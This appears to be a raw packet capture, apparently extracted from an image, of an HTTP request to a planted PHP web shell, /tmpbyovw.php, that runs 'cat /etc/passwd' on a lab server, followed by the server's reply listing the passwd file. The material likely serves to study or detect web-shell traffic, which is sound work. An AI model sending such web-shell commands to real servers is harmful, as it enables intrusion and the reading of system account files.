 T 192.168.1.11:34478 -> 192.168.1.9:80 [AP]
GET /tmpbyovw.php?cmd=cat%20%2Fetc%2Fpasswd HTTP/1.1.
Accept-Language: en-US,en;q=0.5.
Accept-Encoding: gzip, deflate.
Host: 192.168.1.9.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8.
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0.
Connection: close.
Cookie: PHPSESSID=2vdl0nrq39vvd7tkcvl9dk9ld7.
Content-Type: application/x-www-form-urlencoded.
.
1
192.168.1.11
192.168.1.9
GET /tmpbyovw.php?cmd=/cat /etc/passwd
T 192.168.1.9:80 -> 192.168.1.11:34478 [AP]
HTTP/1.1 200 OK.
Content-type: text/html; charset=UTF-8.
Content-Length: 2082.
Connection: close.
Date:
Server: lighttpd/1.4.45.
.
2
192.168.1.11
HTTP/1.1 200 OK
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin